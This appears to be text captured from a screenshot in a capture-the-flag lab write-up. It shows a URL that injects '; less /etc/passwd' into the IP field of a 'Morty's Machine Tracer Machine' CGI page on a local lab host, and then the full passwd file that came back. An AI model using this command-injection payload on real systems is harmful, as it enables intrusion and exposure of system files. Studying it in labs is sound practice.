 192.168.56.101/cgi-bin/tracertool.cgi?ip=%3B+less+%2Fetc%2Fpasswd
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-coredump:x:999:998:systemd Core Dumper:/:/sbin/nologin
systemd-timesync:x:998:997:systemd Time Synchronization:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:996:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
cockpit-ws:x:996:994:User for cockpit-ws:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash
Summer:x:1002:1002::/home/Summer:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin